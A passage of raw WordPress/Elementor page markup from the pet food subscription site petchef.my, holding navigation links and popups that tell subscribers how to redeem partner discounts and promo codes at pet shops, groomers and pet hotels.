elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19b3d03" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f1f2857" data-id="f1f2857" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2b173d8 elementor-widget elementor-widget-image" data-id="2b173d8" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://petchef.my/"> <img loading="lazy" width="1360" height="368" src="https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo.png" class="attachment-full size-full wp-image-12" alt="" srcset="https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo.png 1360w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-600x162.png 600w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-300x81.png 300w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-1024x277.png 1024w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-768x208.png 768w" sizes="(max-width: 1360px) 100vw, 1360px" /> </a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1736079" data-id="1736079" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ede06ba" data-id="ede06ba" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-df9aa23 elementor-widget elementor-widget-image" data-id="df9aa23" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <img loading="lazy" width="60" height="60" src="https://petchef.my/wp-content/uploads/2020/01/Mask-Group-41.png" class="attachment-full size-full wp-image-532" alt="" /> </a></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8578024 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8578024" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7287ce3" data-id="7287ce3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5cabd78 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5cabd78" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeIn&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://petchef.my/"> <span class="elementor-icon-list-text">Home</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/how-to-order-pet-food/"> <span class="elementor-icon-list-text">Subscription</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/recipes/"> <span class="elementor-icon-list-text">Recipes</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/shop"> <span class="elementor-icon-list-text">Shop</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/blog/"> <span class="elementor-icon-list-text">Blog</span> </a></li><li class="elementor-icon-list-item"> <a href="https://account.petchef.my"> <span class="elementor-icon-list-text">Login</span> </a></li></ul></div></div><div class="elementor-element elementor-element-1cb127f elementor-align-right elementor-mobile-align-center elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="1cb127f" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;tada&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-md" href="https://account.petchef.my/mealplan"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Try subscription</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-bb2783e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb2783e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-546f9a0" data-id="546f9a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e481177 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e481177" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <a href="https://wa.me/601135285729" class="elementor-icon" tabindex="-1" aria-label="Customer Service"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg> </a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title"> <a href="https://wa.me/601135285729" > Customer Service </a></h3><p class="elementor-icon-box-description"> <a href="https://wa.me/601135285729" style="color:#000">+6011 3528 5729</a></p></div></div></div></div></div></div></div></section></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="14433" class="elementor elementor-14433 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-65bd090 e-flex e-con-boxed e-con e-parent" data-id="65bd090" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7eb9267 e-con-full e-flex e-con e-child" data-id="7eb9267" data-element_type="container"><div class="elementor-element elementor-element-77301b1 elementor-widget elementor-widget-image" data-id="77301b1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2025/01/logo_taming_wild.svg" class="attachment-large size-large wp-image-14429" alt="" /></div></div></div><div class="elementor-element elementor-element-9208f47 e-con-full e-flex e-con e-child" data-id="9208f47" data-element_type="container"><div class="elementor-element elementor-element-5f237c0 elementor-widget elementor-widget-heading" data-id="5f237c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Taming Wild</h2></div></div><div class="elementor-element elementor-element-5001c2a elementor-widget elementor-widget-heading" data-id="5001c2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How to avail discount?</h3></div></div><div class="elementor-element elementor-element-6d1b477 elementor-widget elementor-widget-text-editor" data-id="6d1b477" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Visit website by clicking the main button on the Benefits page</li><li>Select products that you wish to purchase</li><li>Enter promo code PETCHEF10 at checkout to enjoy 10% discount on all products, no minimum purchase required</li><li>Enjoy :)</li></ul></div></div><div class="elementor-element elementor-element-fc2e507 elementor-align-left elementor-widget elementor-widget-button" data-id="fc2e507" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Got it, thanks.</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="14426" class="elementor elementor-14426 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-65bd090 e-flex e-con-boxed e-con e-parent" data-id="65bd090" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7eb9267 e-con-full e-flex e-con e-child" data-id="7eb9267" data-element_type="container"><div class="elementor-element elementor-element-77301b1 elementor-widget elementor-widget-image" data-id="77301b1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2025/01/logo_curobuddy.svg" class="attachment-large size-large wp-image-14422" alt="" /></div></div></div><div class="elementor-element elementor-element-9208f47 e-con-full e-flex e-con e-child" data-id="9208f47" data-element_type="container"><div class="elementor-element elementor-element-5f237c0 elementor-widget elementor-widget-heading" data-id="5f237c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Curobuddy</h2></div></div><div class="elementor-element elementor-element-5001c2a elementor-widget elementor-widget-heading" data-id="5001c2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How to avail discount?</h3></div></div><div class="elementor-element elementor-element-6d1b477 elementor-widget elementor-widget-text-editor" data-id="6d1b477" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Visit website by clicking the main button on the Benefits page</li><li>Select products that you wish to purchase</li><li>Enter promo code PETCHEF10 at checkout to enjoy 10% discount on all products</li><li>Enjoy :)</li></ul></div></div><div class="elementor-element elementor-element-fc2e507 elementor-align-left elementor-widget elementor-widget-button" data-id="fc2e507" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Got it, thanks.</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="14413" class="elementor elementor-14413 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-65bd090 e-flex e-con-boxed e-con e-parent" data-id="65bd090" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7eb9267 e-con-full e-flex e-con e-child" data-id="7eb9267" data-element_type="container"><div class="elementor-element elementor-element-77301b1 elementor-widget elementor-widget-image" data-id="77301b1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2025/01/logo_petmedic.svg" class="attachment-large size-large wp-image-14409" alt="" /></div></div></div><div class="elementor-element elementor-element-9208f47 e-con-full e-flex e-con e-child" data-id="9208f47" data-element_type="container"><div class="elementor-element elementor-element-5f237c0 elementor-widget elementor-widget-heading" data-id="5f237c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">PetMedic</h2></div></div><div class="elementor-element elementor-element-5001c2a elementor-widget elementor-widget-heading" data-id="5001c2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How to avail discount?</h3></div></div><div class="elementor-element elementor-element-6d1b477 elementor-widget elementor-widget-text-editor" data-id="6d1b477" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Visit website by clicking the main button on the Benefits page</li><li>Select products that you wish to purchase</li><li>Enter promo code CHEFMD at checkout to enjoy 15% discount</li><li>Enjoy :)</li></ul></div></div><div class="elementor-element elementor-element-fc2e507 elementor-align-left elementor-widget elementor-widget-button" data-id="fc2e507" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Got it, thanks.</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="14406" class="elementor elementor-14406 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-65bd090 e-flex e-con-boxed e-con e-parent" data-id="65bd090" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7eb9267 e-con-full e-flex e-con e-child" data-id="7eb9267" data-element_type="container"><div class="elementor-element elementor-element-77301b1 elementor-widget elementor-widget-image" data-id="77301b1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2025/01/logo_the_doggy_school_bus.svg" class="attachment-large size-large wp-image-14402" alt="" /></div></div></div><div class="elementor-element elementor-element-9208f47 e-con-full e-flex e-con e-child" data-id="9208f47" data-element_type="container"><div class="elementor-element elementor-element-5f237c0 elementor-widget elementor-widget-heading" data-id="5f237c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Doggy School Bus</h2></div></div><div class="elementor-element elementor-element-5001c2a elementor-widget elementor-widget-heading" data-id="5001c2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How to avail discount?</h3></div></div><div class="elementor-element elementor-element-6d1b477 elementor-widget elementor-widget-text-editor" data-id="6d1b477" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Visit website by clicking the main button on the Benefits page</li><li>Contact Vendor to <strong>book ANY service</strong> &#8211; and <strong>receive 1x FREE bath</strong> for your pet</li><li><em><strong>* Terms: redeemable ONCE per subscriber only<br /></strong></em></li><li>Mention that you are an Active Petchef subscriber and you&#8217;d like to avail the 1x Free basic grooming</li><li>At payment, you need to log in to your Petchef Dashboard and show them your Active Subscription status.</li><li>Enjoy :)</li></ul></div></div><div class="elementor-element elementor-element-fc2e507 elementor-align-left elementor-widget elementor-widget-button" data-id="fc2e507" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Got it, thanks.</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="14396" class="elementor elementor-14396 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-65bd090 e-flex e-con-boxed e-con e-parent" data-id="65bd090" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7eb9267 e-con-full e-flex e-con e-child" data-id="7eb9267" data-element_type="container"><div class="elementor-element elementor-element-77301b1 elementor-widget elementor-widget-image" data-id="77301b1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2025/01/logo_kozie_krafts.svg" class="attachment-large size-large wp-image-14392" alt="" /></div></div></div><div class="elementor-element elementor-element-9208f47 e-con-full e-flex e-con e-child" data-id="9208f47" data-element_type="container"><div class="elementor-element elementor-element-5f237c0 elementor-widget elementor-widget-heading" data-id="5f237c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Kozie Krafts</h2></div></div><div class="elementor-element elementor-element-5001c2a elementor-widget elementor-widget-heading" data-id="5001c2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How to avail discount?</h3></div></div><div class="elementor-element elementor-element-6d1b477 elementor-widget elementor-widget-text-editor" data-id="6d1b477" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Visit website/facebook by clicking the main button on the Benefits page</li><li>Discount: <strong>50% off perler beads activity</strong> OR <strong>20% off food &amp; beverage</strong> (choose ONE)</li><li>Contact Vendor to book or purchase. Please mention you are an Active Petchef subscriber</li><li>At payment, you need to log in to your Petchef Dashboard and show them your <strong>Active Subscription</strong> status</li></ul></div></div><div class="elementor-element elementor-element-fc2e507 elementor-align-left elementor-widget elementor-widget-button" data-id="fc2e507" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Got it, thanks.</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="14386" class="elementor elementor-14386 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-65bd090 e-flex e-con-boxed e-con e-parent" data-id="65bd090" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7eb9267 e-con-full e-flex e-con e-child" data-id="7eb9267" data-element_type="container"><div class="elementor-element elementor-element-77301b1 elementor-widget elementor-widget-image" data-id="77301b1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2025/01/logo_silkfairy.svg" class="attachment-large size-large wp-image-14382" alt="" /></div></div></div><div class="elementor-element elementor-element-9208f47 e-con-full e-flex e-con e-child" data-id="9208f47" data-element_type="container"><div class="elementor-element elementor-element-5f237c0 elementor-widget elementor-widget-heading" data-id="5f237c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Silk Fairy</h2></div></div><div class="elementor-element elementor-element-5001c2a elementor-widget elementor-widget-heading" data-id="5001c2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How to avail discount?</h3></div></div><div class="elementor-element elementor-element-6d1b477 elementor-widget elementor-widget-text-editor" data-id="6d1b477" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Visit website by clicking the main button on the Benefits page</li><li>Select products you desire for your pet</li><li>At checkout enter discount code to receive 20% discount on your bill</li></ul></div></div><div class="elementor-element elementor-element-fc2e507 elementor-align-left elementor-widget elementor-widget-button" data-id="fc2e507" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Got it, thanks.</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="14375" class="elementor elementor-14375 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-65bd090 e-flex e-con-boxed e-con e-parent" data-id="65bd090" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7eb9267 e-con-full e-flex e-con e-child" data-id="7eb9267" data-element_type="container"><div class="elementor-element elementor-element-77301b1 elementor-widget elementor-widget-image" data-id="77301b1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2025/01/logo_ollie_and_hana.svg" class="attachment-large size-large wp-image-14366" alt="" /></div></div></div><div class="elementor-element elementor-element-9208f47 e-con-full e-flex e-con e-child" data-id="9208f47" data-element_type="container"><div class="elementor-element elementor-element-5f237c0 elementor-widget elementor-widget-heading" data-id="5f237c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Ollie &amp; Hana</h2></div></div><div class="elementor-element elementor-element-5001c2a elementor-widget elementor-widget-heading" data-id="5001c2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How to avail discount?</h3></div></div><div class="elementor-element elementor-element-6d1b477 elementor-widget elementor-widget-text-editor" data-id="6d1b477" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Contact Vendor at one of their locations</li><li>Book one of their services: <strong>boarding</strong>, <strong>daycare</strong>, <strong>swimming</strong> or <strong>grooming</strong></li><li>In order to enjoy the RM20 OFF discount, let them know you are a Petchef Subscriber</li><li>Before payment, open your Petchef Dashboard to show your Active subscriber status to the staff. Enjoy.</li></ul></div></div><div class="elementor-element elementor-element-fc2e507 elementor-align-left elementor-widget elementor-widget-button" data-id="fc2e507" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Got it, thanks.</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="14357" class="elementor elementor-14357 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-65bd090 e-flex e-con-boxed e-con e-parent" data-id="65bd090" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7eb9267 e-con-full e-flex e-con e-child" data-id="7eb9267" data-element_type="container"><div class="elementor-element elementor-element-77301b1 elementor-widget elementor-widget-image" data-id="77301b1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2025/01/logo_pattys_pet_hotel.webp" class="attachment-large size-large wp-image-14349" alt="" srcset="https://petchef.my/wp-content/uploads/2025/01/logo_pattys_pet_hotel.webp 800w, https://petchef.my/wp-content/uploads/2025/01/logo_pattys_pet_hotel-300x300.webp 300w, https://petchef.my/wp-content/uploads/2025/01/logo_pattys_pet_hotel-150x150.webp 150w, https://petchef.my/wp-content/uploads/2025/01/logo_pattys_pet_hotel-768x768.webp 768w, https://petchef.my/wp-content/uploads/2025/01/logo_pattys_pet_hotel-400x400.webp 400w, https://petchef.my/wp-content/uploads/2025/01/logo_pattys_pet_hotel-600x600.webp 600w" sizes="(max-width: 800px) 100vw, 800px" /></div></div></div><div class="elementor-element elementor-element-9208f47 e-con-full e-flex e-con e-child" data-id="9208f47" data-element_type="container"><div class="elementor-element elementor-element-5f237c0 elementor-widget elementor-widget-heading" data-id="5f237c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Patty's Pet Hotel</h2></div></div><div class="elementor-element elementor-element-5001c2a elementor-widget elementor-widget-heading" data-id="5001c2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How to avail discount?</h3></div></div><div class="elementor-element elementor-element-6d1b477 elementor-widget elementor-widget-text-editor" data-id="6d1b477" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Find Vendor&#8217;s location</li><li>Book one of their services and receive <strong>1 Night Free stay + Free Bath</strong></li><li><strong>* Terms: redeemable ONCE per year only</strong></li><li>In order to enjoy the discount, let them know you are a Petchef Subscriber</li><li>Before payment, open your Petchef Dashboard to show your Active subscriber status. That&#8217;s it.</li></ul></div></div><div class="elementor-element elementor-element-fc2e507 elementor-align-left elementor-widget elementor-widget-button" data-id="fc2e507" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Got it, thanks.</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="14319" class="elementor elementor-14319 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-65bd090 e-flex e-con-boxed e-con e-parent" data-id="65bd090" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7eb9267 e-con-full e-flex e-con e-child" data-id="7eb9267" data-element_type="container"><div class="elementor-element elementor-element-77301b1 elementor-widget elementor-widget-image" data-id="77301b1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2025/01/logo_furs_theory.webp" class="attachment-large size-large wp-image-14253" alt="" srcset="https://petchef.my/wp-content/uploads/2025/01/logo_furs_theory.webp 800w, https://petchef.my/wp-content/uploads/2025/01/logo_furs_theory-300x300.webp 300w, https://petchef.my/wp-content/uploads/2025/01/logo_furs_theory-150x150.webp 150w, https://petchef.my/wp-content/uploads/2025/01/logo_furs_theory-768x768.webp 768w, https://petchef.my/wp-content/uploads/2025/01/logo_furs_theory-400x400.webp 400w, https://petchef.my/wp-content/uploads/2025/01/logo_furs_theory-600x600.webp 600w" sizes="(max-width: 800px) 100vw, 800px" /></div></div></div><div class="elementor-element elementor-element-9208f47 e-con-full e-flex e-con e-child" data-id="9208f47" data-element_type="container"><div class="elementor-element elementor-element-5f237c0 elementor-widget elementor-widget-heading" data-id="5f237c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Furs Theory</h2></div></div><div class="elementor-element elementor-element-5001c2a elementor-widget elementor-widget-heading" data-id="5001c2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How to avail discount?</h3></div></div><div class="elementor-element elementor-element-6d1b477 elementor-widget elementor-widget-text-editor" data-id="6d1b477" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Get in touch with the Vendor using the button on the Subscriber Benefits page</li><li>Schedule a grooming session (let them know your&#8217;re a Petchef Subscriber)</li><li>Before payment, open your Petchef Dashboard to show your Active subscriber status.</li></ul></div></div><div class="elementor-element elementor-element-fc2e507 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="fc2e507" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Got it, thanks.</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="9883" class="elementor elementor-9883 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-fb847c0 elementor-section-content-middle elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="fb847c0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8f93c1" data-id="c8f93c1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-19b3d03 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19b3d03" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f1f2857" data-id="f1f2857" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2b173d8 elementor-widget elementor-widget-image" data-id="2b173d8" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://petchef.my/"> <img loading="lazy" width="1360" height="368" src="https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo.png" class="attachment-full size-full wp-image-12" alt="" srcset="https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo.png 1360w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-600x162.png 600w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-300x81.png 300w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-1024x277.png 1024w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-768x208.png 768w" sizes="(max-width: 1360px) 100vw, 1360px" 